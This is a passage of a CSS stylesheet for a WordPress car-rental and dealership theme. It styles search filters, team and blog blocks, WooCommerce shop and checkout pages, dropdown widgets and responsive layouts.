    margin-bottom: 0;
}

.autoroyal-rent-filter-checkbox-unit {
    position: relative;
    width: 100%;
    display: inline-block;
    margin: 5px 0;
    padding: 0;
}

.autoroyal-rent-filter-checkbox-unit input {
    opacity: 0;
}

.autoroyal-rent-filter-checkbox-unit span {
    float: left;
    width: 16px;
    height: 16px;
    border-radius: 3px;
    margin-right: 15px;
    background: #dfe1e5;
    padding: 3px;
}

#autoroyal-advance-search-form .autoroyal-rent-filter-checkbox-unit label {
    width: auto;
    font-size: 14px;
    text-transform: initial;
    color: #818386;
}

#autoroyal-advance-search-form .autoroyal-rent-filter-checkbox-unit.checked label {
    color: #495057;
}

.autoroyal-rent-filter-checkbox-unit svg {
    height: 10px;
    width: 10px;
    fill: #fff;
    float: left;
    opacity: 0;
}

.autoroyal-rent-filter-checkbox-unit.checked span {
    background-color: #D00027;
}

.autoroyal-rent-filter-checkbox-unit.checked svg {
    opacity: 1;
}

.autoroyal-filter-heading {
    width: 100%;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #232628;
    margin-bottom: 20px;
    position: relative;
}

.autoroyal-filter-heading:before {
    content: '';
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    width: 3px;
    background-color: #D00027;
    opacity: 0;
}

.autoroyal-rent-filter-date {
    width: 60%;
    float: left;
    padding-right: 5px;
}

.autoroyal-rent-filter-time {
    width: 40%;
    float: left;
    padding-left: 5px;
}

.autoroyal-svg-container, 
.autoroyal-svg-container img {
    width: 100%;
    height: auto;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta {
    text-align: center;
    padding: 1.75em;
    padding-bottom: 2.7em;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta .heading {
    text-align: center;
    line-height: 1.475;
    font-size: 1.6em;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta .entry-title {
    margin-bottom: 10px;
}

.autoroyal-blog-post .autoroyal-vehicle-block-meta .autoroyal-rent-subtitle {
    font-size: 14px;
    text-transform: uppercase;
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper {
    background-color: #0C3EB8;
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper a {
    width: 100%;
    display: inline-block;
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper:hover > a {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    opacity: .7;
}

.autoroyal-blog-isotope-container {
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.autoroyal-team-social {
    width: 100%;
    text-align: center;
    position: absolute;
    bottom: 40px;
    opacity: 0;
    transform: translateY(20px);
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
}

.autoroyal-blog-post .autoroyal-vehicle-block-image-wrapper:hover .autoroyal-team-social {
    transform: translateY(0px);
    opacity: 1;
}

.autoroyal-team-social a {
    margin: 5px;
    border-radius: 50%;
    font-size: 1.2em;
    width: 2.86em !important;
    height: 2.86em;
    line-height: 3em;
    display: inline-block;
    text-align: center;
    color: #4a4a4a;
    background-color: #fff;
    display: inline-block;
}

.autoroyal-team-social a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-team-block .autoroyal-vehicle-block-meta .entry-title {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
    font-size: 14px;
    color: #8c8c8c;
    letter-spacing: 1px;
    position: relative;
    font-weight: 500;
    z-index: 999;
}

.autoroyal-team-single {
    padding: 90px 0;
}

.autoroyal-team-single-title {
    margin-bottom: 60px;
    width: 100%;
    display: inline-block;
}

.autoroyal-team-single-image {
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-team-single-social {
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-top: 30px;
}

.autoroyal-team-single-social a {
    margin: 5px;
    border-radius: 50%;
    font-size: 1.2em;
    width: 2.86em !important;
    height: 2.86em;
    line-height: 3em;
    display: inline-block;
    text-align: center;
    color: #4a4a4a;
    background-color: #fff;
    display: inline-block;
}

.autoroyal-team-single-social a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-team-single .card {
    border-radius: 4px;
}

.autoroyal-team-holder {
    display: inline-block;
    margin: 0;
    background-color: rgba(0,0,0,.07);
    width: 100%;
}

.autoroyal-team-carousel-image {
    width: 50%;
    float: left;
    display: inline-block;
}

.autoroyal-team-carousel-content {
    position: absolute;
    z-index: 1;
    right: 0;
    top: 50%;
    width: 50%;
    max-height: 100%;
    overflow: hidden;
    padding: 2em 3em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.autoroyal-team-carousel-content .autoroyal-vehicle-block-meta {
    padding: 0;
}

.team-carousel .owl-dots {
    margin-top: 60px;
}

.autoroyal-team-social-style-2 {
    width: 100%;
    display: inline-block;
}

.autoroyal-team-social-style-2 a {
    margin: 5px 5px 0 0;
    border-radius: 50%;
    font-size: 14px;
    width: 34px !important;
    height: 34px;
    line-height: 34px;
    display: inline-block;
    text-align: center;
    color: #4a4a4a;
    background-color: #fff;
    display: inline-block;
}

.autoroyal-team-social-style-2 a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-team-carousel-content .heading {
    line-height: 1em;
    margin-bottom: 0.6rem;
    margin-top: 0;
    font-size: 1.571em;
    font-weight: 700;
    color: #212529;
}

.autoroyal-team-carousel-content .heading:hover {
    color: #D00027;
}

.autoroyal-team-carousel-content .entry-title {
    text-transform: uppercase;
    font-size: 14px;
    color: #8c8c8c;
    letter-spacing: 1px;
    font-weight: 500;
    margin-bottom: 20px;
    position: relative;
    z-index: 999;
}

.autoroyal-team-carousel-content .description {
    color: #5d5d5d;
    font-size: 14px;
}

.team-carousel .owl-dots .owl-dot {
    background-color: #5d5d5d;
}

.rent-price-title {
    text-transform: uppercase;
    margin-bottom: 20px;
    display: inline-block;
    font-weight: 500;
}

.autoroyal-rent-price-list ul {
    padding: 0 !important;
}

.autoroyal-rent-price-list ul li {
    text-transform: uppercase;
    color: #727272;
    font-size: 14px;
    padding: 10px 0 !important;
    border: none !important;
    border-bottom: 1px solid rgba(0,0,0,.03) !important;
}

.autoroyal-rent-price-list ul li:before {
    display: none;
}

.autoroyal-rent-price-list ul li .pull-right b {
    font-size: 1rem;
}

.widget.autoroyal-rent-price-list .autoroyal-reserve-vehicle {
    margin-top: 30px;
}

.widget.autoroyal-rent-price-list .hidden {
    display: none;
}

.extra-option-group {
    margin-bottom: 30px !important;
    padding: 10px 15px;
    background-color: #eee;
    border-radius: 4px;
    color: #727272;
}

.extra_options_heading {
    margin-bottom: 20px;
}

.extra-options-multiple-selections {
    width: 40px !important;
    display: inline-block;
    border: none!important;
    height: 32px!important;
    padding: .375rem .75rem !important;
    background-color: #fff !important;
    margin: 0 !important;
}

.extra-option-group label.extra-option-label {
    width: 100%;
}

.extra-option-group .custom-control {
    width: auto;
    display: inline-block;
    margin: 0 !important;
    margin-right: 20px !important;
    min-height: auto;
}

.extra-option-group .custom-control label,
.extra-option-group span.extra_option_type {
    font-size: 14px !important;
    color: #727272 !important;
    margin-bottom: 0 !important;
    overflow: visible;
}

.extra-option-group span.extra_option_type {
    margin-right: 20px !important;
}

.extra-option-group .custom-control-label::before,
.extra-option-group .custom-control-label::after {
    top: 0;
}

.extra-option-group .custom-control-label::before {
    background-color: #fff;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #d00027;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 39, 0.25);
}

#autoroyal_reservations_table td {
    text-align: center;
}

.autoroyal-page-content-fullwidth {
    display: inline-block;
    width: 100%;
    float: left;
    margin: 0 auto;
    padding: 0;
}

.autoroyal-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.error-404-page {
    text-align: center;
    background-color: #000;
    background-image: url(../images/search.jpg);
    background-position: center center;
    background-size: cover;
    position: relative;
}

.error-404-page:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,.7);
}

.error-404-page .content {
    width: 65%!important;
    width: -webkit-calc(75% - 30px)!important;
    width: calc(75% - 30px)!important;
    text-align: left;
    margin: 0 auto;
    float: none;

}

.error-404-page .post-content, 
.error-404-page .post-content p, 
.error-404-page h2 {
    text-align: center;
    color: #fff;
    z-index: 999;
    position: relative;
}

.error-404-page h2 {
    text-transform: uppercase;
    font-size: 2.8125em;
    line-height: 1.15555556em;
    font-weight: 700;
}

.error-404-page .post-content {
    margin-top: 30px;
}

input#big-search-box.search-404 {
    display: inline-block;
    max-width: 400px;
}

.error-404-page .input-with-icon {
    display: inline-block;
    max-width: 400px;
    width: 100%;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
}

.error-404-page .input-with-icon i {
    position: absolute;
    font-size: 20px;
    margin-right: 24px;
    top: 25px;
    right: 0;
    color: #d00027;
}

.highlight {
    background: #D00027;
    width: auto;
    display: inline-block;
    padding: 2px 8px;
    border-radius: 3px;
}

/* -------------------------------------------------------------------------------- */
/*  9. Element Size
/* -------------------------------------------------------------------------------- */
.height-100,
.height-90,
.height-80,
.height-70,
.height-60,
.height-50,
.height-40,
.height-30,
.height-20,
.height-10 {
  height: auto;
  padding: 5em 0;
}
@media all and (max-width: 767px) {
  .height-100,
  .height-90,
  .height-80,
  .height-70,
  .height-60,
  .height-50,
  .height-40,
  .height-30,
  .height-20,
  .height-10 {
    height: auto;
    padding: 4em 0;
  }
}
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}

.autoroyal-footer-menu {
    float: right;
    margin: 0;
}

.autoroyal-footer-menu li {
    width: auto;
    display: inline-block;
    margin-left: 10px;
}

.autoroyal-footer-menu li ul {
    display: none;
}

.autoroyal-footer-header {
    color: rgba(255, 255, 255, 0.5);
    display: inline-block;
    width: 100%;
    border-bottom: solid 1px rgba(255, 255, 255, .07);
}

.autoroyal-footer-header .logo-wrapper {
    padding: 30px;
    padding-left: 0;
    display: inline-block;
}

.autoroyal-footer-header .logo-wrapper img {
    float: left;
    height: 42px;
}

.autoroyal-footer-stats {
    display: inline-block;
    padding: 25px 0;
}

.stat-wrapper {
    display: inline-block;
    position: relative;
}

.stat-wrapper .icon {
    font-size: 48px;
    line-height: 48px;
    width: 63px;
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
}

.stat-wrapper .number {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    padding-left: 63px;
}

.stat-wrapper .caption {
    color: rgba(255,255,255,.35);
    font-size: 12px;
    display: flex;
    padding-left: 63px;
}

.footer-social {
    width: 100%;
    text-align: center;
    margin-bottom: 60px;
    float: left;
}

.footer-social.social-links-align-left {
    text-align: left;
    margin-left: -6px;  
}

.footer-social.social-links-align-right {
    text-align: right;
    margin-right: -6px; 
}

.footer-social a,
.footer-social a:hover {
    box-shadow: none;
    display: inline-block;
}

.footer-social svg {
    height: 60px;
    width: 60px;
    border: 2px solid #5F5F5F;
    padding: 6px;
    border-radius: 50%;
    -webkit-transition: all ease .35s;
    transition: all ease .35s;
    margin: 0 8px;
    overflow: visible;
}

.footer-social svg:hover {
    border-color: #fff;
}

.footer-social svg circle {
    fill: none;
    stroke: none;
}

.footer-social svg path {
    fill: #5F5F5F;
    -webkit-transition: all ease .35s;
    transition: all ease .35s;
}

.footer-social svg:hover path {
    fill: #fff;
}



.footer-social.social-background-dark svg {
    border-color: rgba(255,255,255,0.7);
}

.footer-social.social-background-dark svg path {
    fill: rgba(255,255,255,0.7);
}

.footer-social.social-background-light svg {
    border-color: rgba(0,0,0,0.7);
}

.footer-social.social-background-light svg path {
    fill: rgba(0,0,0,0.7);
}

.footer-social.social-background-light svg:hover,
.footer-social.social-background-dark svg:hover {
    border-color: #D00027;
}

.footer-social.social-background-light svg:hover path,
.footer-social.social-background-dark svg:hover path {
    fill: #D00027;
}

.woocommerce-MyAccount-navigation {
    margin-top: 40px;
}

.autoroyal-woocommerce-page {
    margin: 60px 0;
}

ul.products li.product .onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #fff;
    font-size: .85rem;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

ul.products li.product .onsale,
.single-product .product .onsale {
    background-color: #D00027 !important;
    color: #fff;
    border: none !important;
    top: -5px !important;
    left: -5px !important;
    width: 46px !important;
    height: 46px !important;
    line-height: 46px !important;
}

.columns-3 ul.products.columns-2 li.product { 
    width: 48.1%;
    text-align: center;
} 

ul.products li.product img {
    width: 100%;
}

ul.products li.product .woocommerce-loop-product__title {
    text-align: center;
    font-size: 1.286rem;
    line-height: 1.3;
    margin-top: 30px;
}

.button.add_to_cart_button {
    background-color: #D00027 !important;
    border-color: #D00027 !important;
    border-radius: 4px !important;
}

.button.add_to_cart_button:hover {
    background-color: #aa0020 !important;
    border-color: #aa0020 !important;
}

.autoroyal-woocommerce-page .summary .product_title {
    display: none;
}

.single-product .summary.entry-summary .quantity input {
    margin-bottom: 0 !important;
    width: 60px !important;
    text-align: center;
    float: left;
}

.woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 30px !important;
}

.woocommerce-Reviews .commentlist {
    list-style: none;
    padding: 0;
    width: 100%;
    display: inline-block;
}

.woocommerce-Reviews .commentlist li {
    padding: 20px;
    border-radius: 3px;
    background-color: #f4f4f4;
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.woocommerce-Reviews .commentlist li .comment_container img.avatar {
    border-radius: 3px;
    overflow: hidden;
    width: 60px;
    margin-right: 30px;
}

.woocommerce-Reviews .commentlist li .comment_container .comment-text {
    width: calc(100% - 90px);
    float: right;
}

.star-rating span:before {
    color: #D00027 !important;
}

.autoroyal-woocommerce-page .woocommerce-product-gallery figure,
.autoroyal-woocommerce-page .summary {
    margin-top: 0 !important;
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], 
.form-row.place-order button[type="submit"], 
.single-product .summary.entry-summary button[type="submit"] {
    background-color: #D00027 !important;
    border-color: #D00027 !important;
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, 
.form-row.place-order button[type="submit"]:hover, 
.single-product .summary.entry-summary button[type="submit"]:hover {
    background-color: #aa0020 !important;
    border-color: #aa0020 !important;
}

.autoroyal-woocommerce-page .related.products h2 {
    margin-bottom: 30px;
}

ul.products li.product {
    text-align: center;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart {
    list-style: none;
    padding: 0;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li {
    margin-bottom: 20px !important;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li:before {
    display: none;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li a.remove_from_cart_button {
    position: absolute;
    left: -20px;
    top: 0;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li a img {
    width: 40px;
    margin-right: 10px;
    position: absolute;
    left: 0;
    top: 6px;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li a:not(.remove_from_cart_button) {
    float: left;
    padding-left: 50px;
    line-height: 1.4;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li .quantity {
    margin-left: 50px;
}

.woocommerce-info,
.woocommerce-message,
.woocommerce-error {
    margin-bottom: 30px;
}

.woocommerce-cart-form,
.woocommerce-form-coupon-toggle {
    margin-top: 3rem;
}

.woocommerce-form-coupon-toggle,
.woocommerce-NoticeGroup-checkout {
    margin-bottom: 30px;
}

.woocommerce-cart-form table,
.woocommerce-cart-form table.shop_table {
    table-layout: auto;
}

.woocommerce-cart-form table .product-thumbnail img {
    width: 40px;
}

.woocommerce-cart-form table .product-quantity input {
    margin-bottom: 0 !important;
    width: 60px;
}

.woocommerce-cart-form table .actions .coupon {
    float: left;
    margin-right: 10px;
}

.woocommerce-cart-form table .actions .coupon #coupon_code {
    margin-bottom: 0 !important;
    width: auto;
}

.woocommerce-cart-form table .actions .coupon button.button {
    margin-top: 0;
    float: none;
    line-height: 27px;
    margin-left: 10px;
}

.woocommerce-cart-form table .actions button.button {
    margin-top: 0 !important;
}

body.woocommerce-cart .fantasy-themes-sidebar-width,
body.woocommerce-checkout .fantasy-themes-sidebar-width {
    display: none;
}

body.woocommerce-cart .fantasy-themes-content-width,
body.woocommerce-checkout .fantasy-themes-content-width {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 60px;
}

.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-billing-fields__field-wrapper .form-row,
.form-row.place-order {
    margin-right: 0;
    margin-left: 0;
}

table.shop_table th {
    text-align: left;
}

.col2-set {
    margin-left: -15px;
    margin-right: -15px;
}

.woocommerce-checkout-payment {
    padding: 30px;
    background-color: #f4f4f4;
    margin-bottom: 30px;
    border-radius: 4px;
}

.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin-bottom: 60px;
}

.autoroyal-vechile-collections {
    float: left;
    width: 100%;
}

#quick-view-block .cs-modal-inner {
    text-align: left;
}

.autoroyal-quick-view-car-image {
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-quick-view-car-image img {
    width: 100%;
}

.tagcloud a {
    font-size: 16px !important;
    text-transform: uppercase;
    padding: 2px 7px;
    background-color: #D00027;
    color: #fff;
    margin: 2px;
    display: inline-block;
    border-radius: 3px;
}

.tagcloud a:hover {
    background-color: #aa0020;
    color: #fff;
}

.wc_payment_methods {
    padding: 0 !important;
}

.compare-action-button {
    position: relative;
}

#autoroyal_reservations_table .reservation-sorting-name,
#autoroyal_reservations_table .autoroyal-reservation {
    text-align: left;
}

.add-new-price-period {
    margin-top: 30px;
}

.contact-message-sent-response {
    display: none;
    margin-bottom: 30px;
}

/*
Chosen
*/
.chosen-container {
    width: 100% !important;
    margin-top: 12px;
}

.chosen-container-single .chosen-single,
.chosen-container-active.chosen-with-drop .chosen-single {
    background: none;
    padding: 0;
    font-size: 20px;
    box-shadow: none;
    border: none;
    color: #3B3B3B;
}

.chosen-container-single .chosen-single:hover,
.chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single {
    color: #0C3EB8 !important;
}

.chosen-single:after { 
    content: attr(data-label); /* no quotes around attribute name! */
    position: absolute;
    top: 4px;
    color: #9b9b9b;
    font-size: 12px;
    font-size: .85714rem;
    display: block;
    left: 0;
    margin-left: 15px;
    width: auto;
}

.chosen-container .chosen-drop,
.range-container {
    position: absolute;
    top: 100%;
    z-index: 1010;
    clip: rect(0,0,0,0);
    font-size: 13px;
    padding: 15px;
    padding-top: 18px;
    margin-left: -25px;
    width: calc(100% + 50px);
    margin-top: 10px;
    color: #d6d6d6;
    border: none;
    box-shadow: 0 1px 10px rgba(78, 82, 99, 0.15);
    background: none;
    font-weight: 500;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-left: -15px;
    margin-right: -15px;
    width: calc(100% + 30px);
}

.chosen-container .chosen-results {
    display: inline-block;
    width: 100%;
    padding: 0;
}

.range-container {
    padding: 15px 25px;
    margin-top: 7px;
}

.open_range {
    cursor: pointer;
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 100%;
    line-height: 20px;
    margin-top: 12px;
}

.open_range #price_up,
.open_range #year_up,
.open_range #mileage_up {
    float: left;
}

a.open_range:hover,
.range-wrapper.active a,
.range-wrapper.active a:hover {
    color: #0C3EB8 !important;
}

.range-container.open {
    clip: auto;
    -webkit-clip-path: none;
    clip-path: none;
}

.range-wrapper {
    display: block;
    width: 100%;
    position: relative;
}

.open_range .material-icons {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 18px;
    height: 100%;
    font-size: 18px;
    margin-top: 1px;
    color: #a0a0a0;
}

.chosen-container .chosen-results li {
    color: #505050;
    padding: 10px;
    letter-spacing: 0;
    font-size: 16px;
    border-radius: 4px;
    position: relative;
    border: none;
    font-weight: 400;
}

.select-flag .chosen-container .chosen-results li {
    background-size: contain !important;
    background-repeat: no-repeat !important;
    background-position: 10px center !important;
    padding-left: 55px;
}

.chosen-container .chosen-results li.highlighted {
    color: #0C3EB8;
    background: none;
    background-color: #e6ecf7;
}

.chosen-container-single .chosen-search {
    margin-bottom: 10px;
    padding: 0 4px;
}

.chosen-container-single .chosen-search input[type=text] {
    background-image: none !important;
    background-color: #f4f4f4;
    margin: 0 0 10px;
    padding: 10px;
    border-radius: 4px;
    border: none;
}

.chosen-container-single .chosen-search:before {
    font-family: FontAwesome;
    content: "\f002";
    font-size: 14px;
    width: 14px;
    height: 14px;
    line-height: 0;
    display: inline-block;
    position: absolute;
    margin: 0;
    color: #a0a0a0;
    right: 15px;
    top: 17px;
    z-index: 99;
}

.chosen-container-single .chosen-single div b {
    background-image: none;
}

.chosen-container-single .chosen-single div i.material-icons {
    font-size: 18px;
    margin-top: 4px;
    color: #a0a0a0;
}

.chosen-with-drop.chosen-container-active.chosen-container-single .chosen-single div i.material-icons {
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.select2-container--default .select2-selection--single {
    background-color: #eee;
    border: none;
    height: auto;
    min-height: 45px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 8px 12px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-left: -14px;
    margin-top: 7px;
}

.select2-dropdown {
    border: none;
    box-shadow: 0 1.5rem 4rem rgba(22,28,45,.15);
}

.select2-search--dropdown {
    padding: 10px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    margin-bottom: 0 !important;
}

.select2-results__option {
    padding: 6px 10px;
}


@media (max-width: 425px) {

    .tab-wrapper .nav-classic .nav-link {
        flex: 0 0 100%;
    }

    .ft-small-6 {
        width: 50% !important;
    }

    .columns-3 ul.products.columns-2 li.product {
        width: 100%;
    }

    .compare-values {
        margin-top: 30px;
    }
    
    .compare-values table>tbody tr td,
    .row-compare-features {
        text-align: center;
    }

    .autoroyal-homepage-search-box .row .top-separator-mobile {
        position: relative;
        border-top: solid 1px #edeff1;
    }

    #place_car_reservation ul.nav-tabs li a {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    #place_car_reservation ul.nav-tabs li a i {
        top: 13px;
    }

    .autoroyal-listing-view-type,
    table#autoroyal_deal_payments_table .autoroyal-balance {
        display: none;
    }

    .woocommerce-cart-form table, 
    .woocommerce-cart-form table.shop_table {
        table-layout: fixed;
    }

    .woocommerce-cart-form table .actions .coupon #coupon_code {
        width: 100%;
    }

    .col2-set {
        display: inline-block !important;
    }

    .col2-set .col-1,
    .col2-set .col-2 {
        -webkit-box-flex: 0 !important;
        -ms-flex: 0 0 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .comments-area .wb-comment-form {
        padding: 20px;
    }

    .autoroyal-vertical-center {
        top: 0;
        transform: translateY(0);
        -webkit-transform: translateY(0);
    }

}

@media (max-width: 768px) {

    .stat-wrapper {
        width: 100%;
        margin-left: 0!important;
    }

    .autoroyal-footer-stats {
        width: 100%;
    }

    .md-ml-0 {
        margin-right: 0!important;
    }
    
    .autoroyal-location-big .location-big-map {
        position: relative !important;
        height: 400px !important;
    }

    .autoroyal-location-big .location-card {
        width: 100% !important;
        margin: 0 !important;
    }

    .vehicles-style2-carousel .autoroyal-check-availability, 
    .autoroyal-button {
        padding: 10px 15px !important;
        font-size: 14px !important;
        line-height: 24px ! important;
    }

    .vehicles-style2-carousel a.autoroyal-check-availability .fa, 
    .autoroyal-button .fa {
        width: 36px;
        height: 36px;
        font-size: 14px !important;
        line-height: 34px ! important;
    }

    .autoroyal-button.button-icon-left .fa {
        margin-right: 5px !important;
        margin-left: -10px !important;
    }

    .autoroyal-button.button-icon-right .fa {
        margin-right: -10px !important;
        margin-left: 10px !important;
    }

}

@media only screen and (max-width: 991px){

    .autoroyal-front-dashboard-sidebar .advance-search h4 {
        padding: 15px;
        line-height: 24px;
        letter-spacing: 0;
        font-weight: 500 !important;
        font-size: 14px;
    }

    ul.autoroyal-dashboard-menu li a {
        padding: 15px;
        text-transform: inherit;
        color: rgba(0,0,0,.7);
    }

    /* flipclock responsive */

    .flip-clock-wrapper {
        margin: 0;
        margin-bottom: 30px;
    }

    .flip-clock-wrapper ul {
        margin-bottom: 50px;
        display: inline-block;
        float: initial;
    }

    .flip-clock-dot,
    table#autoroyal_inventory_table th.sorting-cost,
    table#autoroyal_inventory_table td.autoroyal-cost,
    table#autoroyal_inventory_table th.sorting-age,
    table#autoroyal_inventory_table td.autoroyal-age,
    table#autoroyal_reservations_table th.reservation-sorting-date,
    table#autoroyal_reservations_table td.autoroyal-date,
    table#autoroyal_reservations_table th.reservation-sorting-status,
    table#autoroyal_reservations_table td.autoroyal-status,
    table#autoroyal_reservations_table th.reservation-sorting-days,
    table#autoroyal_reservations_table td.autoroyal-days {
        display: none !important;
    }

    .flip-clock-divider,
    .flip-clock-divider:first-child {
        width: 100%;
        height: 0;
        clear: both;
    }

    .flip-clock-divider .flip-clock-label {
        bottom: -140px;
        left: 50% !important;
        margin-left: -102px;
    }

    .autoroyal-team-carousel-image {
        width: 100%;
    }

    .autoroyal-team-carousel-content {
        width: 100%;
        position: relative;
        height: auto;
        top: 0;
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
    }

    .autoroyal-panel-group .card h5.autoroyal-panel-title button {
        white-space: inherit;
    }

    .vehicles-style2-carousel .autoroyal-vehicle-block-meta {
        width: 100%;
        padding: 40px 30px;
        padding-bottom: 60px;
    }

    .autoroyal-latest-vehicles-style2 .owl-nav {
        bottom: 20px;
        right: auto;
    }

    .autoroyal-icon-box-side .autoroyal-icon-box-icon {
        display: none;
    }

    .autoroyal-icon-box-side .autoroyal-icon-box-content {
        width: 100%;
    }

    .favorite-panel {
        width: 100%;
        height: 100%;
    }

    .autoroyal-homepage-search-box {
        margin-top: 0 !important;
    }

}

@media (max-width: 1024px) { 

    .listing-item .cd-offer-short .heading,
    .listing-item .cd-offer-short .cd-car-spec {
        width: 100%;
        margin-left: 0;
    }

    .listing-item .cd-offer-short img {
        position: relative;
        margin-bottom: 10px;
    }
    
    .autoroyal-front-dashboard-sidebar .advance-search h4 .fa,
    table#autoroyal_inventory_table th.sorting-mileage,
    table#autoroyal_inventory_table td.autoroyal-mileage,
    table#autoroyal_reservations_table th.reservation-sorting-date,
    table#autoroyal_reservations_table td.autoroyal-date,
    table#autoroyal_reservations_table th.reservation-sorting-status,
    table#autoroyal_reservations_table td.autoroyal-status,
    table#autoroyal_reservations_table th.reservation-sorting-days,
    table#autoroyal_reservations_table td.autoroyal-days,
    table#autoroyal_leads_table th.lead-sorting-status,
    table#autoroyal_leads_table td.autoroyal-status,
    table#autoroyal_leads_table th.lead-sorting-appointment,
    table#autoroyal_leads_table td.autoroyal-appointment,
    table#autoroyal_leads_table th.lead-sorting-sku,
    table#autoroyal_leads_table td.autoroyal-sku,
    table#autoroyal_deal_payments_table .autoroyal-principal,
    table#autoroyal_deal_payments_table .autoroyal-interest,
    table#autoroyal_deal_payments_table .autoroyal-total-interest,
    table#autoroyal_filters_table .autoroyal-date,
    table#autoroyal_filters_table .autoroyal-mileage,
    table#autoroyal_filters_table .autoroyal-fuel {
        display: none !important;
    }

}

@media (max-width: 991px) and (min-width: 425px) {

    .widget-title {
        font-size: 16px;
    }

    .fantasy-themes-sidebar-car .widget,
    .autoroyal-car-check-availability a, 
    .autoroyal-car-check-availability-alt a, 
    .autoroyal-open-car-page a,
    .fantasy-themes-sidebar-car .widget.autoroyal-car-specifications,
    .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
        padding: 2rem;
    }

    .autoroyal-car-financing-calculator-container ul.form-results li {
        padding: 0px 15px;
    }

    .autoroyal-car-fuel-consumption,
    #place_car_reservation ul.nav-tabs li a span {
        display: none;
    }

    #place_car_reservation ul.nav-tabs li a {
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 20px;
        text-transform: inherit;
    }

    .extra-options-multiple-selections {
        padding: 5px !important;
    }

    .autoroyal-homepage-search-box .row .padding-30 {
        padding: 10px;
    }

    .autoroyal-homepage-search-box #autoroyal-advance-search-form .autoroyal-filter-advanced-fields {
        padding: 10px 0px;
    }

    .autoroyal-homepage-search-box #autoroyal-advance-search-form .autoroyal-filter-advanced-fields .row .col-md-3 {
        padding-right: 10px;
        padding-left: 10px;
    }

    .autoroyal-homepage-search-box.autoroyal-homepage-search-box-rent .autoroyal-homepage-filter-button {
        padding: 48px 20px 47px 20px;
    }

}

.ar-section-bg {
    position: relative;
}

.ar-section-bg > .vc_row {
    z-index: 3;
    position: relative;
}

.ar-section-bg > .ar-section-pattern-holder {
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    background-image: url(../images/pattern.svg);
    z-index: 1;
    transform: rotateX(180deg);
}

.ar-section-bg.ar-section-pattern-offset-top > .ar-section-pattern-holder {
    top: -30px;
    transform: rotateY(180deg) !important;
}

.ar-section-bg.ar-section-bg-oriented-left > .ar-section-pattern-holder {
    left: 15px;
}

.ar-section-bg.ar-section-bg-oriented-right > .ar-section-pattern-holder {
    right: 15px;
